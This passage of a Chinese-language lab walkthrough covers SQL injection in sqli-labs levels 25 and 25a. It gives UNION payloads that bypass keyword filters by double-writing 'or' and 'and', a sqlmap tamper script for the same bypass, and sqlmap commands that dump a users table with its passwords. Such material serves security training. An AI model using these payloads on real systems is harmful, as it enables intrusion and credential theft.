?id=-1' union select 5,database(),7--+
(5)查询表名
?id=-1' union select 6,7,group_concat(table_name) from information_schema.tables where table_schema='security'--+
第一个指令因or被过滤,报错;双写oorr,生成第二个指令
?id=-1' union select 6,7,group_concat(table_name) from infoorrmation_schema.tables where table_schema='security'--+

(6)查询字段名

?id=-1' union select 6,7,group_concat(column_name) from infoorrmation_schema.columns where table_schema='security' and table_name='users'--+
and被过滤,报错,改为aandnd,生成第二个指令
?id=-1' union select 6,7,group_concat(column_name) from infoorrmation_schema.columns where table_schema='security' aandnd table_name='users'--+
(7)查询账号密码
?id=-1' union select 6,7,group_concat(id,0x7e,username,0x3a,password) from users--+
or被过滤,报错,改为passwoorrd,生成第二个指令

?id=-1' union select 6,7,group_concat(id,0x7e,username,0x3a,passwoorrd) from users--+
5.25.2.sqlmap自动注入
(1)pb抓取http头
GET /sqli-labs/Less-25/?id=1 HTTP/1.1
Host: 192.168.10.106
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i(2)sql.txt填入http头
vi sql.txt
(3)跑当前数据库名
sqlmap -r sql.txt --level=5 --risk=3 --thread="10" --batch --current-db 直接是跑不出
必须得加入--tamper oorr_aandnd.py
利用ai编写关于sqlmap的tamper模块py脚本,要求将or改为oorr,and改为aandnd,字符串中有or和and的都改掉
#!/usr/bin/env python
"""
SQLMap tamper script that replaces 'or' with 'oorr' and 'and' with 'aandnd'
Maintains original case and replaces all occurrences (not just whole words)
"""
import re
def tamper(payload, **kwargs):
"""
Replace all occurrences of 'or' with 'oorr' and 'and' with 'aandnd'
while preserving original case
"""
# Return immediately if payload is empty
if not payload:
return payload
# Case-sensitive replacement using regex
payload = re.sub(r'(?i)or', lambda m: m.group(0)[0] + m.group(0) + m.group(0)[1:], payload)
payload = re.sub(r'(?i)and', lambda m: m.group(0)[0] + m.group(0) + m.group(0)[1:], payload)
return payload
vi oorr_aandnd.py
cp oorr_aandnd.py /usr/share/sqlmap/tamper/
sqlmap -r sql.txt --level 5 --risk 3 --thread="10" --tamper="oorr_aandnd.py" --batch --current-db
id(get)
(4)跑表名
sqlmap -r sql.txt --level 5 --risk 3 --thread="10" --tamper="oorr_aandnd.py" --batch -p id -D security --tables
(5)跑字段名
sqlmap -r sql.txt --level 5 --risk 3 --thread="10" --tamper="oorr_aandnd.py" --batch -p id -D security -T users --columns
(6)下载字段
sqlmap -r sql.txt --level 5 --risk 3 --thread="10" --tamper="oorr_aandnd.py" --batch -p id -D security -T users --dump
5.25a.第25a关 get 过滤or和and 整型


(1)判断注入类型、注入点
pb抓http头
GET /sqli-labs/Less-25a/?id=1 HTTP/1.1
Host: 192.168.10.106
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i?id=1 aandnd 1=1 返回数据
?id=1 aandnd 1=2 返回空,确定是整型注入
